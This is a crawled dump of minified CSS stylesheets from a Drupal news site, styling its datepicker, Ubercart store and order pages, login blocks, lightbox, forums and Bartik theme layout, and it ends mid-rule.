.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.field .field-label{font-weight:700}.field-label-inline .field-label,.field-label-inline .field-items{float:left}form .field-multiple-table{margin:0}form .field-multiple-table th.field-label{padding-left:0}form .field-multiple-table td.field-multiple-drag{width:30px;padding-right:0}form .field-multiple-table td.field-multiple-drag a.tabledrag-handle{padding-right:.5em}form .field-add-more-submit{margin:.5em 0 0}div.toboggan-container{text-align:center}div.toboggan-login-link-container{text-align:left}div.toboggan-login-link-container a{text-decoration:none}div.toboggan-block-message{text-align:left}div.user-login-block{text-align:left}div.user-login-block a{text-align:left}.toboggan-unified #login-message{text-align:center;font-size:2em;line-height:1.2}.toboggan-unified #login-links{text-align:center;font-size:1.5em;line-height:2.7}.toboggan-unified #login-links a{padding:.5em;border:1px #666 solid;background-color:#eee}.toboggan-unified #login-links a:hover{background-color:#ddd}.toboggan-unified #login-links a.lt-active,.toboggan-unified #login-links a.lt-active:hover{background-color:#fff19a;border:2px #333 solid}.toboggan-unified.login #register-form{display:none}.toboggan-unified.register #login-form{display:none}.node-unpublished{background-color:#fff4f4}.preview .node{background-color:#ffffea}td.revision-current{background:#ffc}.search-form{margin-bottom:1em}.search-form input{margin-top:0;margin-bottom:0}.search-results{list-style:none}.search-results p{margin-top:0}.search-results .title{font-size:1.2em}.search-results li{margin-bottom:1em}.search-results .search-snippet-info{padding-left:1em}.search-results .search-info{font-size:.85em}.search-advanced .criterion{float:left;margin-right:2em}.search-advanced .action{float:left;clear:left}.uc-order-action img{padding:0 3px;position:relative;top:3px}.view-uc-orders .form-item{padding-top:4px}.view-uc-orders #edit-order-id{width:10em}.view-uc-orders #edit-delivery-first-name-wrapper,.view-uc-orders #edit-created-wrapper{clear:left}.view-uc-orders #edit-created-min-wrapper,.view-uc-orders #edit-created-max-wrapper{float:left}.view-uc-orders .form-type-date-select .date-padding{padding:0 22px 0 0}.view-uc-orders .form-type-date-select{padding-top:0}.view-uc-orders tbody tr:hover{background-color:#ddd}.view-uc-orders tbody td.views-field-order-total{text-align:right}.view-uc-orders tbody td.views-field-created{text-align:center}.order-overview-form{float:left;padding:0 2em 0 0}.order-overview-form .form-item{margin-bottom:0}.order-overview-form #uc-order-select-form,.order-overview-form #uc-order-admin-sort-form{margin-bottom:0}.uc-orders-table{clear:both;width:100%}
.uc-orders-table thead th{white-space:nowrap}.uc-orders-table tr.odd:hover,.uc-orders-table tr.even:hover{background-color:#ddd}.uc-orders-table img{float:left;margin-right:.5em}.order-admin-icons{margin-left:2px}.order-admin-icons img{padding:0 3px;position:relative;top:3px}.order-pane{border-color:#bbb;border-style:solid;border-width:1px;line-height:1.1em;margin:.5em;padding:.5em;position:relative}.order-pane thead{background-color:#ddd}.order-pane tbody{border-top:0}.order-pane-icons{position:absolute;right:.5em;top:5px}.order-pane-icons img{cursor:pointer}.order-pane-title{font-weight:700;padding-bottom:.5em}.pos-left{float:left}.abs-left{clear:left}.order-pane.abs-left{border:0;padding:.5em 0}.pos-right{float:right}.abs-right{clear:right;float:right}.text-center{text-align:center}.full-width{width:100%}.order-pane .uc-store-address-field .form-item{padding:0}.order-pane .uc-store-address-field .form-item label{padding:2px 4px;width:12em}.order-pane #edit-add-line-item,.order-pane #edit-add-line-item .form-item{float:left;margin-right:1em;padding-top:0}.order-pane .line-item-table{width:auto}.order-pane-table th{padding:4px 8px;font-weight:700}.order-pane-table td{padding:4px 8px;vertical-align:top}.order-pane-table td.qty,.order-pane-table td.sku{text-align:center;white-space:nowrap}.order-pane-table td.product{width:80%}.order-pane-table td.cost,.order-pane-table td.price,.order-pane-table td.total{text-align:right;white-space:nowrap}#order-edit-products .form-remove{cursor:pointer;margin-top:4px}.uc-order-comments td{vertical-align:top}.uc-order-comments .date,.uc-order-comments .user,.uc-order-comments .notified,.uc-order-comments .status{text-align:center;white-space:nowrap}.uc-order-comments .message{width:80%}.order-edit-table{width:auto}.order-edit-table .oet-label{font-weight:700;text-align:right}.order-edit-table .form-item{display:inline}.address-select-box{background-color:#ddd;border:solid 1px #999;margin-bottom:1em;padding-bottom:1em;padding-left:1em;width:auto}.customer-select-box{background-color:#ddd;border:solid 1px #999;margin-top:1em;padding:1em;width:auto}.line-item-table{width:100%}.line-item-table td{padding:2px}.line-item-table .li-title{font-weight:700;text-align:right;width:100%}.line-item-table .li-amount{text-align:right;white-space:nowrap}.line-item-table .form-item{display:inline}.order-review-table tbody{border-top:0}.order-pane-table .product-description{font-size:.7em}.order-pane #uc-credit-order-view-form{margin-bottom:0;margin-top:.5em}#uc-credit-order-view-form .form-submit{margin:0}.order-pane #uc-order-view-update-form{margin-bottom:1em}#uc-order-view-update-form #edit-controls label{display:inline}#uc-order-view-update-form #edit-controls .form-type-checkbox{padding-top:8px}#uc-order-view-update-form #edit-controls .form-submit{margin:0}.address-select-box #uc-order-address-book-form{margin-bottom:0}.order-pane.abs-left .form-submit{margin:.5em .5em .5em 0}.order-pane #customer-select form{margin-bottom:0}#order-pane-print_button{border:1px solid #bbb;padding:.5em .5em .5em 2em;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/print.gif) no-repeat .5em 50%}.product-image{clear:right;float:right;margin-left:4px;padding-left:4px;padding-top:4px;text-align:center}.display-price{clear:right;float:right;font-size:1.3em;font-weight:700;padding-bottom:4px;padding-left:4px;text-align:center}.model{display:inline;font-weight:700;margin-right:2em}.uc-product-features td{vertical-align:top}.add-feature div{padding-right:1em}.add-feature div,.add-feature label{display:inline}.combinations .form-item{margin:0;padding:0}.expiration{display:inline}.expiration .form-item{display:inline}.uc_product_minmax_min,.uc_product_minmax_multiple,.uc_product_minmax_max{font-weight:700}.uc-price{white-space:nowrap}.uc-inline-form .form-item{float:left;margin-right:1em;padding-top:5px}#store-footer{clear:both;font-size:x-small;text-align:center;width:100%}.uc-default-submit{height:0;left:-9999px;position:absolute;top:-9999px;width:0}.uc-store-status td{vertical-align:top}
.uc-store-status td.title{font-weight:700;white-space:nowrap}.uc-store-status td.message{width:100%}.uc-store-address-field .form-item{clear:left;margin-top:2px;margin-bottom:2px;padding:2px}.uc-store-address-field .form-item label{float:left;padding-right:4px;text-align:right;width:15em}.vertical-tabs .uc-store-address-field .form-item input{width:auto}.vertical-tabs .form-type-textfield input{width:auto}.ubercart-throbber{background-image:url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/throbber.gif);background-position:100% -20px;background-repeat:no-repeat}.path-admin-store-orders span.icon{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/menu_orders.gif) no-repeat !important}.path-admin-store-customers span.icon{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/menu_customers.gif) no-repeat !important}.path-admin-store-products span.icon{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/menu_products.gif) no-repeat !important}.path-admin-store-settings span.icon{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/menu_store_settings.gif) no-repeat !important}.path-admin-store-reports span.icon{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/ubercart/uc_store/images/menu_reports.gif) no-repeat !important}#permissions td.module{font-weight:700}#permissions td.permission{padding-left:1.5em}#permissions tr.odd .form-item,#permissions tr.even .form-item{white-space:normal}#user-admin-settings fieldset .fieldset-description{font-size:.85em;padding-bottom:.5em}#user-admin-roles td.edit-name{clear:both}#user-admin-roles .form-item-name{float:left;margin-right:1em}.password-strength{width:17em;float:right;margin-top:1.4em}.password-strength-title{display:inline}.password-strength-text{float:right;font-weight:700}.password-indicator{background-color:#c4c4c4;height:.3em;width:100%}.password-indicator div{height:100%;width:0;background-color:#47c965}input.password-confirm,input.password-field{width:16em;margin-bottom:.4em}div.password-confirm{float:right;margin-top:1.5em;visibility:hidden;width:17em}div.form-item div.password-suggestions{padding:.2em .5em;margin:.7em 0;width:38.5em;border:1px solid #b4b4b4}div.password-suggestions ul{margin-bottom:0}.confirm-parent,.password-parent{clear:left;margin:0;width:36.3em}.profile{clear:both;margin:1em 0}.profile .user-picture{float:right;margin:0 1em 1em 0}.profile h3{border-bottom:1px solid #ccc}.profile dl{margin:0 0 1.5em}.profile dt{margin:0 0 .2em;font-weight:700}.profile dd{margin:0 0 1em}#forum .description{font-size:.9em;margin:.5em}#forum td.created,#forum td.posts,#forum td.topics,#forum td.last-reply,#forum td.replies,#forum td.pager{white-space:nowrap}#forum td.forum .icon{background-image:url(https://altamontenterprise.com/misc/forum-icons.png);background-repeat:no-repeat;float:left;height:24px;margin:0 9px 0 0;width:24px}#forum td.forum .forum-status-new{background-position:-24px 0}#forum div.indent{margin-left:20px}#forum .icon div{background-image:url(https://altamontenterprise.com/misc/forum-icons.png);background-repeat:no-repeat;width:24px;height:24px}#forum .icon .topic-status-new{background-position:-24px 0}#forum .icon .topic-status-hot{background-position:-48px 0}#forum .icon .topic-status-hot-new{background-position:-72px 0}#forum .icon .topic-status-sticky{background-position:-96px 0}#forum .icon .topic-status-closed{background-position:-120px 0}.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0}.views-exposed-form label{font-weight:700}.views-exposed-widgets{margin-bottom:.5em}.views-align-left{text-align:left}.views-align-right{text-align:right}.views-align-center{text-align:center}
.views-view-grid tbody{border-top:none}.view .progress-disabled{float:none}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9767
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent 